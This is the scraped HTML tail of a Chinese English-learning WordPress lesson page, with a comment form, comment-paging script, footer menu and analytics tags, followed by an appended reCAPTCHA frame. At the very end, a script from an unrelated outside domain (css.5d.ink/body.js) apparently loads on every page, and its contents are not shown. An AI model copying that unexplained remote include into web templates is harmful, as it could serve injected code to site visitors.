			<!-- If comments are open, but there are no comments. -->
		<h3 id="comments">快学英语每天10分钟 10.住房：等您坐沙发呢！</h3>
	 			<div id="respond_box">
	<div id="respond">
		<h3>发表评论</h3>	
		<div class="cancel-comment-reply">
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuaixueyingyumeitian10fenzhong/11378.html#respond" style="display:none;">点击这里取消回复。</a></small>
		</div>
		    <form action="http://www.aiyangedu.cn/wp-comments-post.php" method="post" id="commentform">
      		<div id="comment-author-info">
		<div id="real-avatar">
								<img src="http://cn.gravatar.com/avatar/?s=80" class="avatar avatar-80" height="80" width="80">							</div>	
        <ul class="comment_input">    
            <label for="author"><span class="input-prepend">昵称</span></label>
            <input type="text" name="author" id="author" class="" value="" size="22" tabindex="1" />
            <label for="email"><span class="input-prepend">邮箱</span></label>
            <input type="email" name="email" id="email" class="" value="" size="22" tabindex="2" />
            <label for="url"><span class="input-prepend">网址</span></label>
            <input type="text" name="url" id="url" class="" value="" size="22" tabindex="3" />
        </ul>
	</div>
      		<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
      <div class="clear"></div>
      <div class="comt-box">
		<textarea name="comment" id="comment" class="comt-area" tabindex="4" cols="50" rows="5" onkeydown="if(event.ctrlKey&amp;&amp;event.keyCode==13){document.getElementById('submit').click();return false};"></textarea>
        <div class="comt-ctrl">
			<a class="comt-addsmilies" href="javascript:;">表情</a>
			<div class="comt-smilies"><a title="mrgreen" href="javascript:grin('mrgreen')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_mrgreen.gif" /></a><a title="razz" href="javascript:grin('razz')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_razz.gif" /></a><a title="sad" href="javascript:grin('sad')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_sad.gif" /></a><a title="smile" href="javascript:grin('smile')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_smile.gif" /></a><a title="oops" href="javascript:grin('oops')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_redface.gif" /></a><a title="grin" href="javascript:grin('grin')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_biggrin.gif" /></a><a title="eek" href="javascript:grin('eek')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_surprised.gif" /></a><a title="???" href="javascript:grin('???')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_confused.gif" /></a><a title="cool" href="javascript:grin('cool')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_cool.gif" /></a><a title="lol" href="javascript:grin('lol')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_lol.gif" /></a><a title="mad" href="javascript:grin('mad')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_mad.gif" /></a><a title="twisted" href="javascript:grin('twisted')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_twisted.gif" /></a><a title="roll" href="javascript:grin('roll')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_rolleyes.gif" /></a><a title="wink" href="javascript:grin('wink')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_wink.gif" /></a><a title="idea" href="javascript:grin('idea')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_idea.gif" /></a><a title="arrow" href="javascript:grin('arrow')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_arrow.gif" /></a><a title="neutral" href="javascript:grin('neutral')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_neutral.gif" /></a><a title="cry" href="javascript:grin('cry')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_cry.gif" /></a><a title="?" href="javascript:grin('?')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_question.gif" /></a><a title="evil" href="javascript:grin('evil')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_evil.gif" /></a><a title="shock" href="javascript:grin('shock')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_eek.gif" /></a><a title="!" href="javascript:grin('!')"><img src="http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/smilies/icon_exclaim.gif" /></a></div>
            <span class="comt-num">还能输入<em>210</em>个字</span>
			<input class="comt-submit" name="submit" type="submit" id="submit" tabindex="5" value="发布评论" />
			<input type='hidden' name='comment_post_ID' value='11378' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
         </div>
       </div>
		<script type="text/javascript">	//Crel+Enter
		//<![CDATA[
			jQuery(document).keypress(function(e){
				if(e.ctrlKey && e.which == 13 || e.which == 10) { 
					jQuery(".submit").click();
					document.body.focus();
				} else if (e.shiftKey && e.which==13 || e.which == 10) {
					jQuery(".submit").click();
				}          
			})
		// ]]>
		</script>
		    </form>
	<div class="clear"></div>
      </div>
  </div>
  </div>  
  <script type="text/javascript">
  function ajacpload(){
$('#comment_pager a').click(function(){
    var wpurl=$(this).attr("href").split(/(\?|&)action=AjaxCommentsPage.*$/)[0];
    var commentPage = 1;
    if (/comment-page-/i.test(wpurl)) {
    commentPage = wpurl.split(/comment-page-/i)[1].split(/(\/|#|&).*$/)[0];
    } else if (/cpage=/i.test(wpurl)) {
    commentPage = wpurl.split(/cpage=/)[1].split(/(\/|#|&).*$/)[0];
    };
    //alert(commentPage);//获取页数
    var postId =$('#cp_post_id').text();
	//alert(postId);//获取postid
    var url = wpurl.split(/#.*$/)[0];
    url += /\?/i.test(wpurl) ? '&' : '?';
    url += 'action=AjaxCommentsPage&post=' + postId + '&page=' + commentPage;        
    //alert(url);//看看传入参数是否正确
    $.ajax({
    url:url,
    type: 'GET',
    beforeSend: function() {
    document.body.style.cursor = 'wait';
    var C=0.7;//修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    var loading='Loading';
    $('#comment_pager').html(loading);
    },
    error: function(request) {
        alert(request.responseText);
    },
    success:function(data){
    var responses=data.split('');
    $('#thecomments').html(responses[0]);
    $('#comment_pager').html(responses[1]);
    var C=1; //修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    $('#cmploading').remove();
    document.body.style.cursor = 'auto';
    ajacpload();//自身重载一次
	//single_js();//需要重载的js，注意
	$body.animate( { scrollTop: $('#comment_header').offset().top - 200}, 1000);
        }//返回评论列表顶部
    });    
    return false;
    });
}
  </script>    </div>
	</div>
</div>
<div class="clear"></div>
<div id="footer">
    <div class="footnav container">
    <ul id="footnav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="http://www.aiyangedu.cn/./ailuntuokouxiu">艾伦脱口秀</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="http://www.aiyangedu.cn/./richangyingyukouyu900ju">日常英语</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10009"><a href="http://www.aiyangedu.cn/./tuokoushuoyingyuxiyukouyudaquan">口语大全</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="http://www.aiyangedu.cn/./ruiyiyingyukouyuziliaoku">口语资料库</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10011"><a href="http://www.aiyangedu.cn/./englishpodyingyuwenhuatuokouxiu">英语脱口秀</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10012"><a href="http://www.aiyangedu.cn/./yingyubokechujiban">英语播客</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10013"><a href="http://www.aiyangedu.cn/./renrenshuoyingyucongabcdaoliuchangkouyu">人人说英语</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10014"><a href="http://www.aiyangedu.cn/./wanyongyingyukouyujudian">口语句典</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10015"><a href="http://www.aiyangedu.cn/./liyangfengkuangyingyukouyutupozhitupojuxing">李阳疯狂英语</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10016"><a href="http://www.aiyangedu.cn/./yingmeirentiantianduzaishuode4000jugenzheyingshixuezuizhenshidekouyu">跟着影视学口语</a></li>
</ul>  </div>
      <div class="copyright">
  <p> Copyright &copy; 2021 <a href="http://www.aiyangedu.cn/"><strong>
    免费英语口语听力在线听    </strong></a> Powered by <a href="/" rel="external">爱扬英语培训</a><br />
            <script type="text/javascript" src="https://s96.cnzz.com/z_stat.php?id=1277112341&web_id=1277112341"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a5375c5fab87a43e05093d514405a54f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
           </p>
  <p class="author"><a href="/" target="_blank" rel="external">小北设计</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="http://www.aiyangedu.cn"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<script type='text/javascript' src='http://www.aiyangedu.cn/wp-content/themes/Loostrive/images/imgbox/lightbox.min.js?ver=1.5.1'></script>
<script type='text/javascript' src='http://www.aiyangedu.cn/wp-content/themes/Loostrive/js/loostrive.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wppay_ajax_url = "http:\/\/www.aiyangedu.cn\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.aiyangedu.cn/wp-content/plugins/wppay/static/js/wppay.js?ver=2.11'></script>
<script type='text/javascript' src='http://www.aiyangedu.cn/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>

<script src="http://css.5d.ink/body.js" type="text/javascript"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4uoCfAB8CleHC3AmuqX8wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769408048864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>